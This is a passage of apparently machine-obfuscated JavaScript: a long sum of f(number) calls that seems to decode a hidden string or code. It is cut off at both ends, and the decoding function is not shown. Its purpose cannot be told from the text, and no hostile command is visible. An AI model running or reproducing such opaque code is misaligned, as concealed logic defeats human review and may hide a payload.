f(19711) + f(3912) + f(14381) + f(13460) + f(1475) + f(39586) + f(32021) + f(24242) + f(626) + f(20372) + f(25497) + f(33666) + f(39637) + f(7751) + f(13099) + f(12132) + f(2299) + f(15558) + f(37305) + f(18336) + f(3395) + f(8116) + f(14375) + f(8766) + f(1222) + f(36957) + f(13459) + f(26317) + f(20523) + f(4104) + f(38821) + f(35911) + f(419) + f(31704) + f(8240) + f(1591) + f(29608) + f(8505) + f(4236) + f(1443) + f(39360) + f(30852) + f(4872) + f(29987) + f(8174) + f(5613) + f(9808)) + (f(28934) + f(21827) + f(13418) + f(21620) + f(17507) + f(17924) + f(32557) + f(12956) + f(25249) + f(33723) + f(17668) + f(5712) + f(3691) + f(16552) + f(35653) + f(12651) + f(32919) + f(16389) + f(27721) + f(14476) + f(28339) + f(13747) + f(17958) + f(14007) + f(5570) + f(2454) + f(17359) + f(11991) + f(38757) + f(19711) + f(3912) + f(14381) + f(13460) + f(1475) + f(39586) + f(33656) + f(36220) + f(15695) + f(8602) + f(7940) + f(36500) + f(26775) + f(23080) + f(19380) + f(22107) + f(28006) + f(15992) + f(34419) + f(17162) + f(34068) + f(1432) + f(13872) + f(15207) + f(11524) + f(37220) + f(6868) + f(20485) + f(39527) + f(5514) + f(31408) + f(7199) + f(15702) + f(22381) + f(37402) + f(34668) + f(36875) + f(14300) + f(18876) + f(31946) + f(35403) + f(27287) + f(37023) + f(11925) + f(37078) + f(23155) + f(22255) + f(25002) + f(1853) + f(38557) + f(16160) + f(20811) + f(9427) + f(32340) + f(15025) + f(8537) + f(13688) + f(11241) + f(24251) + f(34787) + f(16837) + f(9867) + f(8018) + f(464) + f(12840) + f(39354) + f(5725) + f(17223) + f(13490) + f(13071) + f(39873)) + (f(6631) + f(39148) + f(31522) + f(38150) + f(39410) + f(15737) + f(9467) + f(4275) + f(36871) + f(2572) + f(10151) + f(29017) + f(23509) + f(9161) + f(16124) + f(27448) + f(6799) + f(27395) + f(23045) + f(1102) + f(1713) + f(29159) + f(8579) + f(17402) + f(25083) + f(25021) + f(28639) + f(27006) + f(37534) + f(27129) + f(37960) + f(2008) + f(9116) + f(39937) + f(31712) + f(39549) + f(38863) + f(39625) + f(12940) + f(13805) + f(37002) + f(31861) + f(10444) + f(37376) + f(6994) + f(5004) + f(11267) + f(34070) + f(27923) + f(37915) + f(15521) + f(6312) + f(14912) + f(14895) + f(29980) + f(19731) + f(16579) + f(13922) + f(1783) + f(16329) + f(4084) + f(2696) + f(29094) + f(21939) + f(38830) + f(30615) + f(40047) + f(22011) + f(8478) + f(19106) + f(10527) + f(35960) + f(33088) + f(26237) + f(3338) + f(1845) + f(38216) + f(31060) + f(38257) + f(36288) + f(29532) + f(36948) + f(32348) + f(14114) + f(22114) + f(31928) + f(11621) + f(8653) + f(18228) + f(24702) + f(8507) + f(10562) + f(11764) + f(29228) + f(34098) + f(2514) + f(12069) + f(27879) + f(19885) + f(28676)) + (f(8312) + f(17023) + f(3420) + f(28741) + f(13473) + f(6792) + f(21253) + f(20032) + f(34513) + f(21442) + f(18430) + f(21054) + f(29001) + f(20337) + f(33078) + f(34101) + f(26366) + f(4550) + f(32155) + f(18433) + f(1683) + f(1566) + f(21095) + f(22563) + f(14856) + f(3959) + f(12168) + f(33928) + f(1245) + f(21133) + f(32190) + f(14283) + f(18165) + f(13145) + f(24132) + f(9312) + f(26128) + f(10125) + f(30997) + f(38355) + f(766) + f(27989) + f(14153) + f(2335) + f(37292) + f(18989) + f(21240) + f(24353) + f(30997) + f(38355) + f(766) + f(27989) + f(14153) + f(2335) + f(37292) + f(18989) + f(21535) + f(36429) + f(8085) + f(15845) + f(33451) + f(25501) + f(23808) + f(19705) + f(11691) + f(12741) + f(8163) + f(25816) + f(22024) + f(9599) + f(6912) + f(6342) + f(20294) + f(21737) + f(19150) + f(9256) + f(39106) + f(34834) + f(28675) + f(34570) + f(2122) + f(27350) + f(36409) + f(9797) + f(31560) + f(27154) + f(37937) + f(31994) + f(22024) + f(9599) + f(6912) + f(6342) + f(20294) + f(21737) + f(19150) + f(9256) + f(28286) + f(32437) + f(3283) + f(13131)) + (f(16627) + f(26795) + f(29242) + f(17017) + f(22672) + f(15728) + f(32062) + f(16597) + f(19868) + f(23285) + f(6146) + f(15680) + f(35810) + f(17017) + f(22672) + f(15728) + f(32062) + f(19997) + f(36963) + f(10599) + f(7001) + f(8003) + f(1583) + f(2008) + f(9116) + f(39937) + f(31712) + f(36638) + f(35471) + f(38498) + f(34641) + f(1936) + f(28787) + f(2270) + f(23577) + f(8670) + f(20629) + f(10195) + f(7673) + f(26363) + f(39746) + f(29390) + f(18350) + f(35960) + f(33088) + f(26237) + f(3338) + f(3174) + f(8601) + f(21756) + f(38655) + f(23596) + f(25157) + f(31413) + f(28383) + f(3837) + f(5065) + f(23414) + f(17537) + f(19587) + f(31519) + f(20740) + f(13383) + f(12469) + f(30365) + f(33387) + f(39857) + f(27734) + f(34969) + f(5051) + f(33863) + f(17307) + f(28625) + f(37037) + f(3488) + f(15076) + f(22558) + f(8777) + f(21420) + f(3230) + f(37082) + f(12544) + f(3806) + f(11091) + f(16777) + f(23997) + f(31023) + f(9853) + f(20379) + f(17178) + f(37553) + f(26051) + f(34695) + f(36948) + f(32348) + f(14114) + f(22114) + f(6837) + f(5879) + f(31508)) + (f(5214) + f(14751) + f(8561) + f(3563) + f(15069) + f(27801) + f(15846) + f(25718) + f(7642) + f(25316) + f(3024) + f(29390) + f(18350) + f(35960) + f(33088) + f(26237) + f(3338) + f(17274) + f(20767) + f(28028) + f(22511) + f(13891) + f(9351) + f(21537) + f(17481) + f(19053) + f(24278) + f(19695) + f(1875) + f(19541) + f(27793) + f(31602) + f(8446) + f(35716) + f(31106) + f(26327) + f(31271) + f(20417) + f(20229) + f(16195) + f(11890) + f(3608) + f(21516) + f(3752) + f(781) + f(23389) + f(5647) + f(22854) + f(8176) + f(4502) + f(38533) + f(3351) + f(20960) + f(37846) + f(2060) + f(28031) + f(2236) + f(34324) + f(36560) + f(11205) + f(16627) + f(26795) + f(29242) + f(17017) + f(22672) + f(15728) + f(32062) + f(5952) + f(23352) + f(14899) + f(12829) + f(33334) + f(7754) + f(19824) + f(29923) + f(26001) + f(6869) + f(31109) + f(9327) + f(26127) + f(7370) + f(4939) + f(3078) + f(31891) + f(32502) + f(10820) + f(34191) + f(2211) + f(14309) + f(23792) + f(10354) + f(13230) + f(21943) + f(5569) + f(11056) + f(9975) + f(28789) + f(14811) + f(8352) + f(39122)) + (f(10063) + f(32302) + f(8291) + f(22887) + f(24908) + f(22891) + f(17155) + f(14464) + f(37327) + f(25226) + f(1170) + f(37490) + f(24548) + f(4203) + f(17904) + f(18389) + f(30587) + f(3295) + f(21914) + f(18987) + f(7153) + f(10060) + f(15463) + f(31612) + f(14873) + f(28811) + f(12023) + f(31014) + f(652) + f(4970) + f(15794) + f(15355) + f(4038) + f(1996) + f(38923) + f(24211) + f(12092) + f(19311) + f(20212) + f(37270) + f(36493) + f(1200) + f(34747) + f(34473) + f(22288) + f(12579) + f(7379) + f(728) + f(1506) + f(18102) + f(4389) + f(39905) + f(31606) + f(6224) + f(19174) + f(20925) + f(13384) + f(11780) + f(40008) + f(9235) + f(23103) + f(5381) + f(23150) + f(18014) + f(36846) + f(29848) + f(2205) + f(2472) + f(26758) + f(24921) + f(35921) + f(13478) + f(8681) + f(26994) + f(14179) + f(2666) + f(17741) + f(18375) + f(6682) + f(32459) + f(23993) + f(29177) + f(35533) + f(2634) + f(15366) + f(21317) + f(15285) + f(29149) + f(22993) + f(25964) + f(28390) + f(37704) + f(26312) + f(16638) + f(7241) + f(14576) + f(30944) + f(14296) + f(24569) + f(28971)) + (f(1506) + f(18102) + f(4389) + f(39905) + f(31606) + f(6224) + f(3528) + f(33375) + f(38656) + f(18108) + f(23380) + f(30579) + f(16408) + f(5418) + f(33662) + f(24974) + f(24769) + f(4760) + f(26507) + f(39715) + f(6040) + f(39947) + f(32991) + f(37648) + f(28452) + f(1935) + f(8808) + f(569) + f(9205) + f(21925) + f(29877) + f(39181) + f(18575) + f(36067) + f(28548) + f(39827) + f(33014) + f(37757) + f(13103) + f(26967) + f(19575) + f(20289) + f(18734) + f(13884) + f(28072) + f(21711) + f(28052) + f(29135) + f(12855) + f(27990) + f(21354) + f(7675) + f(22346) + f(4980) + f(2948) + f(27998) + f(11553) + f(36026) + f(17293) + f(19747) + f(21512) + f(9628) + f(12824) + f(8262) + f(31085) + f(20702) + f(29638) + f(24164) + f(10838) + f(16227) + f(36401) + f(13809) + f(20803) + f(21837) + f(11416) + f(7871) + f(16307) + f(34713) + f(22869) + f(4325) + f(30701) + f(11130) + f(16576) + f(1110) + f(3122) + f(13053) + f(34400) + f(16680) + f(32991) + f(12944) + f(27238) + f(26889) + f(2348) + f(5782) + f(24665) + f(29789) + f(12390) + f(26280) + f(34131) + f(9826)) + (f(10146) + f(5352) + f(36413) + f(20098) + f(24027) + f(7096) + f(2989) + f(9899) + f(15743) + f(17500) + f(25632) + f(39129) + f(21506) + f(17974) + f(22993) + f(33277) + f(9883) + f(7347) + f(21922) + f(39256) + f(26395) + f(10178) + f(561) + f(35611) + f(6988) + f(24784) + f(17960) + f(27957) + f(16952) + f(9188) + f(18210) + f(37869) + f(15034) + f(39238) + f(10428) + f(18053) + f(37120) + f(6246) + f(21739) + f(2423) + f(28825) + f(6739) + f(12418) + f(10474) + f(36321) + f(26073) + f(29278) + f(32323) + f(2795) + f(6343) + f(35086) + f(22188) + f(14787) + f(30261) + f(27853) + f(26462) + f(2476) + f(15015) + f(38046) + f(26068) + f(1932) + f(11227) + f(21505) + f(30447) + f(21418) + f(24072) + f(20685) + f(5895) + f(15999) + f(33772) + f(27901) + f(12772) + f(37192) + f(22883) + f(9171) + f(33432) + f(11943) + f(7796) + f(6537) + f(1403) + f(33662) + f(33483) + f(13118) + f(7976) + f(10679) + f(21296) + f(12269) + f(7065) + f(5640) + f(20640) + f(9407) + f(29887) + f(29496) + f(24058) + f(35220) + f(21871) + f(26096) + f(26695) + f(6369) + f(5334)) + (f(38345) + f(2719) + f(1932) + f(39771) + f(7885) + f(31084) + f(17368) + f(18896) + f(4800) + f(34538) + f(5792) + f(6270) + f(34741) + f(20995) + f(20811) + f(12381) + f(29724) + f(15953) + f(34763) + f(30002) + f(29678) + f(38939) + f(37632) + f(13978) + f(27370) + f(4069) + f(8573) + f(15700) + f(5686) + f(33206) + f(20742) + f(29504) + f(37836) + f(27421) + f(27530) + f(14974) + f(36146) + f(32758) + f(2227) + f(11514) + f(5792) + f(32850) + f(37477) + f(40053) + f(24382) + f(36151) + f(25628) + f(12611) + f(19509) + f(816) + f(8619) + f(23466) + f(14106) + f(18675) + f(28199) + f(15761) + f(27833) + f(25821) + f(25217) + f(37563) + f(16133) + f(11962) + f(30141) + f(26189) + f(25612) + f(18880) + f(19404) + f(20513) + f(1583) + f(2008) + f(9116) + f(39937) + f(31712) + f(9418) + f(36644) + f(34700) + f(11175) + f(14751) + f(8561) + f(3563) + f(15069) + f(27801) + f(15846) + f(4744) + f(7436) + f(9207) + f(37460) + f(12274) + f(36311) + f(17425) + f(8707) + f(22003) + f(29252) + f(23444) + f(15222) + f(7558) + f(19848) + f(22463) + f(33368) + f(13745)) + (f(7816) + f(6733) + f(17561) + f(15691) + f(15175) + f(1705) + f(16486) + f(28585) + f(35846) + f(32964) + f(21159) + f(7331) + f(6853) + f(9028) + f(7135) + f(6441) + f(22075) + f(37173) + f(20296) + f(19408) + f(7489) + f(19844) + f(20107) + f(25501) + f(23808) + f(19705) + f(11691) + f(12741) + f(27276) + f(38040) + f(36812) + f(16904) + f(9562) + f(17244) + f(16681) + f(30816) + f(37607) + f(3571) + f(24553) + f(36458) + f(15424) + f(17910) + f(27780) + f(32161) + f(39542) + f(15363) + f(13368) + f(27926) + f(27694) + f(18909) + f(4968) + f(36315) + f(3777) + f(22720) + f(13753) + f(36231) + f(38743) + f(36329) + f(26914) + f(17667) + f(4432) + f(1880) + f(23509) + f(9161) + f(16124) + f(31327) + f(35276) + f(10855) + f(19071) + f(31610) + f(27620) + f(4505) + f(14304) + f(14473) + f(18039) + f(30856) + f(25694) + f(7862) + f(23545) + f(13417) + f(7548) + f(33157) + f(32101) + f(421) + f(29950) + f(5832) + f(38686) + f(23686) + f(13130) + f(13449) + f(26824) + f(10189) + f(28071) + f(23e3) + f(39853) + f(6692) + f(9798) + f(36690) + f(6571) + f(9897)) + (f(27672) + f(4144) + f(2835) + f(37276) + f(39655) + f(27475) + f(6302) + f(7293) + f(33162) + f(17771) + f(26814) + f(19925) + f(27228) + f(39852) + f(4606) + f(7524) + f(23688) + f(40053) + f(24382) + f(36151) + f(31578) + f(21725) + f(29899) + f(33210) + f(6452) + f(22389) + f(21943) + f(5569) + f(11056) + f(9975) + f(34828) + f(37163) + f(25702) + f(31303) + f(5553) + f(31995) + f(28633) + f(17042) + f(26334) + f(7039) + f(37971) + f(22055) + f(32405) + f(10361) + f(18165) + f(13145) + f(24132) + f(9312) + f(32890) + f(27516) + f(15588) + f(24252) + f(14614) + f(19824) + f(29923) + f(26001) + f(27143) + f(3135) + f(7875) + f(1309) + f(33676) + f(32080) + f(37662) + f(1619) + f(20752) + f(21851) + f(7044) + f(994) + f(1888) + f(19878) + f(5371) + f(11091) + f(16777) + f(23997) + f(31023) + f(2307) + f(30295) + f(20481) + f(23007) + f(28244) + f(14835) + f(12495) + f(3655) + f(24622) + f(23129) + f(24906) + f(7247) + f(27657) + f(16783) + f(33219) + f(10560) + f(10588) + f(20567) + f(18588) + f(25138) + f(28121) + f(20610) + f(4805) + f(18142) + f(4024)) + (f(39440) + f(10144) + f(20626) + f(4560) + f(19300) + f(17018) + f(21013) + f(17248) + f(6190) + f(25003) + f(3385) + f(1714) + f(29477) + f(17085) + f(30703) + f(32122) + f(11560) + f(31757) + f(12906) + f(26569) + f(21763) + f(21181) + f(21448) + f(22087) + f(22657) + f(17244) + f(16681) + f(30816) + f(37607) + f(38622) + f(30857) + f(25368) + f(37799) + f(17923) + f(3849) + f(2270) + f(23037) + f(36736) + f(20629) + f(40085) + f(7417) + f(34458) + f(2845) + f(23757) + f(14489) + f(18681) + f(29648) + f(16812) + f(27462) + f(13198) + f(24949) + f(38226) + f(32272) + f(17253) + f(30384) + f(6326) + f(22558) + f(21185) + f(21451) + f(28250) + f(24190) + f(3747) + f(3078) + f(1423) + f(25781) + f(10820) + f(10994) + f(31071) + f(36301) + f(1155) + f(6377) + f(38584) + f(25429) + f(1857) + f(24409) + f(6870) + f(24468) + f(32036) + f(26762) + f(4226) + f(36099) + f(29531) + f(25075) + f(14454) + f(8690) + f(26894) + f(7547) + f(37329) + f(11630) + f(7974) + f(36100) + f(8165) + f(6658) + f(34762) + f(30221) + f(31110) + f(8026) + f(7124) + f(38703) + f(27296)) + (f(17109) + f(15823) + f(10606) + f(9463) + f(30554) + f(7518) + f(9104) + f(15183) + f(20519) + f(28108) + f(918) + f(23404) + f(38824) + f(4127) + f(18925) + f(39910) + f(8291) + f(35182) + f(24908) + f(27053) + f(7470) + f(29609) + f(31741) + f(17361) + f(3640) + f(8423) + f(20544) + f(18649) + f(1586) + f(14721) + f(14502) + f(37473) + f(3498) + f(4906) + f(15505) + f(20987) + f(1447) + f(10504) + f(18605) + f(26228) + f(35357) + f(8964) + f(36832) + f(598) + f(30978) + f(36522) + f(10644) + f(681) + f(10231) + f(10094) + f(7125) + f(28640) + f(7448) + f(11827) + f(17202) + f(16552) + f(35653) + f(12651) + f(7175) + f(17077) + f(36667) + f(39264) + f(29754) + f(7065) + f(12023) + f(31014) + f(25236) + f(35457) + f(14549) + f(23833) + f(2784) + f(36355) + f(4762) + f(16384) + f(29160) + f(19022) + f(37301) + f(31504) + f(16399) + f(40062) + f(6292) + f(36193) + f(20628) + f(3541) + f(3365) + f(27735) + f(30852) + f(4872) + f(29987) + f(31538) + f(11312) + f(31882) + f(27809) + f(5531) + f(35198) + f(5418) + f(33662) + f(31703) + f(10977) + f(38036)) + (f(19635) + f(4335) + f(24703) + f(26945) + f(24481) + f(1859) + f(36062) + f(17877) + f(39015) + f(1769) + f(14736) + f(37264) + f(27270) + f(29404) + f(35373) + f(29434) + f(9472) + f(25418) + f(38923) + f(24211) + f(12092) + f(2901) + f(37033) + f(12878) + f(1377) + f(24251) + f(34787) + f(16837) + f(33709) + f(19489) + f(38965) + f(14170) + f(29754) + f(7065) + f(12023) + f(31014) + f(22659) + f(10215) + f(6147) + f(18102) + f(4389) + f(39905) + f(31606) + f(6224) + f(15697) + f(31116) + f(34521) + f(13646) + f(27858) + f(9235) + f(23103) + f(5381) + f(7532) + f(22057) + f(27237) + f(34748) + f(448) + f(13397) + f(37288) + f(4417) + f(21896) + f(13461) + f(18337) + f(20982) + f(26236) + f(11337) + f(3579) + f(31512) + f(14960) + f(18924) + f(9314) + f(24054) + f(563) + f(24470) + f(30701) + f(3319) + f(39312) + f(35094) + f(8977) + f(8863) + f(1097) + f(36794) + f(736) + f(21844) + f(5428) + f(19873) + f(14371) + f(21577) + f(23173) + f(1422) + f(7018) + f(6493) + f(39163) + f(34564) + f(32505) + f(3036) + f(26947) + f(20404) + f(6369) + f(30319)) + (f(28573) + f(7815) + f(33513) + f(505) + f(16658) + f(21517) + f(23820) + f(14450) + f(21692) + f(38984) + f(15484) + f(27358) + f(20097) + f(17259) + f(37340) + f(15459) + f(20183) + f(30802) + f(30650) + f(36319) + f(507) + f(21825) + f(37632) + f(29004) + f(5353) + f(33047) + f(35303) + f(34664) + f(19774) + f(39212) + f(4130) + f(17686) + f(14171) + f(5009) + f(39645) + f(29245) + f(5166) + f(20024) + f(24174) + f(11881) + f(8315) + f(36662) + f(29123) + f(1996) + f(38923) + f(24211) + f(12092) + f(40076) + f(31499) + f(34609) + f(20156) + f(22611) + f(22671) + f(7096) + f(2989) + f(13181) + f(17755) + f(10299) + f(13353) + f(33964) + f(33867) + f(22476) + f(24197) + f(30799) + f(27009) + f(5495) + f(8469) + f(39627) + f(507) + f(21825) + f(37632) + f(2549) + f(10881) + f(7444) + f(14362) + f(22459) + f(39323) + f(3335) + f(9375) + f(23063) + f(29944) + f(26884) + f(26902) + f(32045) + f(13631) + f(17216) + f(21052) + f(35987) + f(16310) + f(36609) + f(31079) + f(15834) + f(36851) + f(31434) + f(4396) + f(32948) + f(9245) + f(20028) + f(35198) + f(5418)) + (f(33662) + f(15895) + f(5849) + f(3085) + f(24810) + f(21620) + f(17507) + f(17924) + f(32557) + f(10626) + f(14293) + f(23332) + f(29813) + f(25660) + f(11470) + f(8066) + f(3550) + f(39916) + f(24158) + f(6901) + f(31580) + f(17618) + f(38582) + f(36674) + f(37923) + f(39883) + f(37104) + f(16569) + f(27444) + f(22646) + f(40023) + f(39430) + f(33085) + f(38136) + f(27780) + f(21987) + f(13178) + f(12096) + f(12548) + f(15982) + f(30351) + f(28244) + f(14835) + f(20222) + f(20562) + f(23170) + f(16215) + f(37802) + f(39566) + f(31626) + f(38527) + f(33468) + f(1358) + f(36342) + f(39955) + f(38809) + f(10373) + f(26679) + f(22787) + f(34843) + f(28647) + f(37254) + f(10651) + f(22171) + f(15733) + f(36074) + f(12674) + f(11684) + f(26802) + f(36223) + f(37744) + f(39995) + f(16219) + f(18502) + f(14602) + f(10639) + f(35939) + f(31866) + f(9457) + f(21498) + f(17129) + f(27252) + f(18170) + f(9635) + f(5701) + f(35007) + f(19249) + f(30187) + f(10502) + f(30591) + f(9242) + f(40007) + f(27368) + f(6896) + f(31941) + f(17714) + f(31216) + f(1274) + f(14614) + f(19824)) + (f(14151) + f(26001) + f(5379) + f(6432) + f(33516) + f(26536) + f(38527) + f(33468) + f(1358) + f(36342) + f(39955) + f(26880) + f(15932) + f(25403) + f(9104) + f(15183) + f(20519) + f(28108) + f(17549) + f(10100) + f(5575) + f(4538) + f(397) + f(19917) + f(23006) + f(21256) + f(14653) + f(18230) + f(7803) + f(36070) + f(11207) + f(29451) + f(10268) + f(4158) + f(20269) + f(36509) + f(2432) + f(18744) + f(9849) + f(24660) + f(12505) + f(33393) + f(39968) + f(3775) + f(21116) + f(8045) + f(29543) + f(3563) + f(29401) + f(27801) + f(23877) + f(5851) + f(38183) + f(36535) + f(27306) + f(31133) + f(31759) + f(17299) + f(1363) + f(39659) + f(9292) + f(23558) + f(37627) + f(14998) + f(3628) + f(19850) + f(10369) + f(16864) + f(36443) + f(9704) + f(14614) + f(19824) + f(14151) + f(26001) + f(5379) + f(31880) + f(19569) + f(3612) + f(17470) + f(24434) + f(5764) + f(23075) + f(7482) + f(26023) + f(14727) + f(36938) + f(13130) + f(13449) + f(21235) + f(19934) + f(14180) + f(19663) + f(14726) + f(28414) + f(8835) + f(2696) + f(37894) + f(36980) + f(38830) + f(37608)) + (f(27726) + f(15358) + f(3922) + f(13506) + f(23953) + f(13122) + f(31351) + f(35893) + f(37940) + f(20642) + f(25605) + f(15377) + f(24341) + f(33995) + f(15880) + f(28740) + f(10783) + f(21358) + f(631) + f(19824) + f(14151) + f(26001) + f(5379) + f(27543) + f(20081) + f(21154) + f(1323) + f(21987) + f(13178) + f(12096) + f(11277) + f(17251) + f(27179) + f(24295) + f(8006) + f(24755) + f(34862) + f(21461) + f(38330) + f(1175) + f(16126) + f(4740) + f(32834) + f(15812) + f(3087) + f(4625) + f(3570) + f(21769) + f(11753) + f(6971) + f(23131) + f(33181) + f(9208) + f(13982) + f(34467) + f(2674) + f(26910) + f(38677) + f(16007) + f(6895) + f(32517) + f(30440) + f(19188) + f(39119) + f(8219) + f(13572) + f(20711) + f(10715) + f(36956) + f(38211) + f(24944) + f(6660) + f(19341) + f(29503) + f(35896) + f(4466) + f(18824) + f(39307) + f(36630) + f(29717) + f(5458) + f(9612) + f(1671) + f(15971) + f(33135) + f(37638) + f(29081) + f(31996) + f(10375) + f(27489) + f(12833) + f(27889) + f(35014) + f(36258) + f(6638) + f(12239) + f(28858) + f(6851) + f(37788) + f(6035)) + (f(22900) + f(11795) + f(22911) + f(3844) + f(30640) + f(36503) + f(1961) + f(21816) + f(36743) + f(35310) + f(38602) + f(7932) + f(7664) + f(35440) + f(29459) + f(1365) + f(34953) + f(2072) + f(10868) + f(29635) + f(18372) + f(10345) + f(3361) + f(29856) + f(22739) + f(26662) + f(26755) + f(16781) + f(22331) + f(39691) + f(6088) + f(17681) + f(29428) + f(15409) + f(7031) + f(19321) + f(28170) + f(3190) + f(37258) + f(32442) + f(1654) + f(31265) + f(38853) + f(23747) + f(26888) + f(2149) + f(23340) + f(13314) + f(11242) + f(30356) + f(33149) + f(27458) + f(9981) + f(32868) + f(13944) + f(14884) + f(36540) + f(3009) + f(3923) + f(24494) + f(21453) + f(4830) + f(513) + f(32822) + f(12249) + f(17346) + f(10812) + f(36208) + f(39195) + f(9630) + f(21392) + f(39671) + f(16890) + f(7058) + f(35129) + f(1562) + f(17094) + f(11319) + f(6928) + f(30286) + f(39074) + f(24249) + f(8648) + f(5772) + f(8693) + f(33978) + f(30589) + f(15722) + f(24899) + f(13862) + f(14573) + f(12523) + f(35432) + f(31925) + f(2621) + f(8141) + f(38542) + f(15406) + f(33172) + f(34149)) + (f(24149) + f(32985) + f(35390) + f(38926) + f(24156) + f(18276) + f(5147) + f(8494) + f(11794) + f(37810) + f(23895) + f(23517) + f(18658) + f(7658) + f(23042) + f(22379) + f(7849) + f(6698) + f(11442) + f(4663) + f(28137) + f(10119) + f(30836) + f(34408) + f(40054) + f(24716) + f(22705) + f(34173) + f(38921) + f(15893) + f(7651) + f(9720) + f(11495) + f(4176) + f(25425) + f(19766) + f(16359) + f(14445) + f(39781) + f(13364) + f(7032) + f(38394) + f(26511) + f(19756) + f(15131) + f(17241) + f(6385) + f(22852) + f(28148) + f(18432) + f(1954) + f(32164) + f(29804) + f(13901) + f(14242) + f(4879) + f(8693) + f(1833) + f(5824) + f(21345) + f(520) + f(7733) + f(6908) + f(7657) + f(20459) + f(6782) + f(37103) + f(1770) + f(37029) + f(2758) + f(9315) + f(12501) + f(35143) + f(18469) + f(8432) + f(21624) + f(14888) + f(16822) + f(37765) + f(886) + f(6654) + f(5048) + f(2830) + f(24499) + f(33497) + f(17118) + f(28336) + f(30537) + f(31894) + f(34097) + f(22257) + f(24938) + f(23587) + f(29593) + f(8316) + f(11360) + f(5073) + f(14827) + f(38674) + f(4736)) + (f(3896) + f(5559) + f(4072) + f(38390) + f(36781) + f(39846) + f(16762) + f(12038) + f(1896) + f(32450) + f(37097) + f(2301) + f(29369) + f(1750) + f(27743) + f(5998) + f(23465) + f(7246) + f(30289) + f(16404) + f(33845) + f(33267) + f(11511) + f(22379) + f(7849) + f(6698) + f(11442) + f(25654) + f(17157) + f(30125) + f(33538) + f(1969) + f(13590) + f(11372) + f(3707) + f(28706) + f(22093) + f(17107) + f(32588) + f(39436) + f(16336) + f(26500) + f(7680) + f(28279) + f(37858) + f(11029) + f(32829) + f(26367) + f(20047) + f(37467) + f(27087) + f(2487) + f(8978) + f(4169) + f(4377) + f(15489) + f(25446) + f(18203) + f(2324) + f(35736) + f(11269) + f(8519) + f(5649) + f(18203) + f(2324) + f(23537) + f(18086) + f(27016) + f(520) + f(7733) + f(6908) + f(12277) + f(21829) + f(20565) + f(30547) + f(14216) + f(20207) + f(32538) + f(3220) + f(29807) + f(35602) + f(16138) + f(11204) + f(15660) + f(21382) + f(12392) + f(30547) + f(14216) + f(20207) + f(22598) + f(18533) + f(19454) + f(13261) + f(17459) + f(3300) + f(29943) + f(15106) + f(7360) + f(36867) + f(37316)) + (f(25275) + f(31314) + f(15534) + f(30202) + f(1045) + f(13697) + f(3004) + f(32821) + f(33939) + f(2499) + f(28254) + f(33554) + f(27086) + f(20735) + f(6175) + f(36898) + f(11235) + f(17640) + f(38500) + f(25419) + f(2887) + f(16840) + f(30910) + f(29507) + f(13199) + f(14956) + f(1560) + f(34045) + f(10254) + f(33851) + f(20631) + f(10321) + f(9991) + f(26417) + f(10293) + f(27364) + f(34382) + f(26855) + f(22380) + f(32192) + f(18910) + f(16534) + f(8020) + f(19577) + f(38247) + f(27993) + f(34899) + f(19153) + f(9026) + f(3010) + f(1010) + f(13046) + f(26694) + f(5557) + f(22900) + f(11795) + f(23385) + f(39927) + f(17424) + f(29507) + f(13199) + f(14956) + f(554) + f(39551) + f(35482) + f(18256) + f(32469) + f(36337) + f(15635) + f(22879) + f(29613) + f(37805) + f(10544) + f(27157) + f(13587) + f(32528) + f(37197) + f(27897) + f(7975) + f(21285) + f(29019) + f(16713) + f(25057) + f(38377) + f(20711) + f(5776) + f(34856) + f(36830) + f(38279) + f(6230) + f(10168) + f(12452) + f(29463) + f(17504) + f(19603) + f(17431) + f(9574) + f(23228) + f(873) + f(36793)) + (f(14961) + f(15748) + f(26111) + f(31154) + f(35534) + f(17819) + f(16368) + f(7844) + f(8508) + f(7406) + f(8002) + f(26277) + f(14436) + f(15748) + f(26111) + f(5055) + f(37582) + f(3516) + f(33980) + f(2568) + f(5485) + f(26150) + f(30770) + f(32735) + f(37580) + f(23622) + f(19940) + f(28841) + f(15522) + f(3770) + f(10629) + f(34711) + f(39066) + f(14182) + f(20339) + f(21664) + f(8379) + f(17180) + f(14867) + f(6531) + f(21921) + f(19176) + f(23888) + f(32237) + f(3037) + f(32679) + f(31019) + f(38913) + f(11888) + f(23883) + f(17749) + f(39197) + f(25987) + f(34865) + f(37661) + f(27486) + f(29964) + f(21808) + f(25987) + f(34865) + f(37661) + f(28021) + f(39371) + f(21808) + f(25987) + f(34865) + f(37661) + f(26256) + f(30878) + f(19392) + f(21190) + f(10080) + f(37387) + f(17738) + f(23022) + f(2287) + f(12425) + f(35613) + f(27955) + f(29185) + f(11093) + f(9888) + f(12752) + f(16061) + f(29459) + f(36648) + f(8988) + f(21147) + f(33037) + f(22211) + f(30708) + f(31873) + f(14738) + f(3988) + f(16233) + f(22907) + f(10842) + f(26230) + f(16089) + f(17607)) + (f(21375) + f(32981) + f(2420) + f(37931) + f(33940) + f(36567) + f(17733) + f(25515) + f(13025) + f(8765) + f(35245) + f(26588) + f(13293) + f(36012) + f(18747) + f(5797) + f(2802) + f(23975) + f(34718) + f(29310) + f(20145) + f(19987) + f(3710) + f(8268) + f(14160) + f(14079) + f(2272) + f(15138) + f(3710) + f(8268) + f(14160) + f(39872) + f(677) + f(21252) + f(21375) + f(32981) + f(17290) + f(25695) + f(8043) + f(8993) + f(37920) + f(14956) + f(8684) + f(13942) + f(14675) + f(5695) + f(10168) + f(38562) + f(11797) + f(3828) + f(6984) + f(2015) + f(16148) + f(38932) + f(10180) + f(16184) + f(15609) + f(23622) + f(39728) + f(22362) + f(35757) + f(14225) + f(30805) + f(9350) + f(15896) + f(19352) + f(10244) + f(31331) + f(20554) + f(3232) + f(15650) + f(35160) + f(29258) + f(30133) + f(13548) + f(15998) + f(38399) + f(7412) + f(30614) + f(15384) + f(6083) + f(33380) + f(2486) + f(16301) + f(6883) + f(13160) + f(15735) + f(19280) + f(32369) + f(33422) + f(35416) + f(12417) + f(27374) + f(10938) + f(32066) + f(38848) + f(21125) + f(1740) + f(33447) + f(19860)) + (f(7878) + f(26877) + f(7706) + f(25895) + f(28202) + f(3116) + f(4636) + f(16424) + f(15600) + f(31803) + f(18092) + f(16379) + f(30772) + f(37740) + f(5467) + f(19182) + f(19466) + f(20116) + f(11198) + f(21101) + f(4919) + f(33621) + f(32652) + f(2007) + f(23841) + f(32730) + f(4839) + f(11715) + f(22494) + f(13197) + f(34889) + f(1782) + f(31881) + f(8526) + f(14598) + f(12151) + f(12955) + f(34759) + f(38113) + f(15278) + f(16947) + f(26241) + f(27753) + f(22845) + f(1119) + f(22173) + f(27597) + f(24121) + f(35242) + 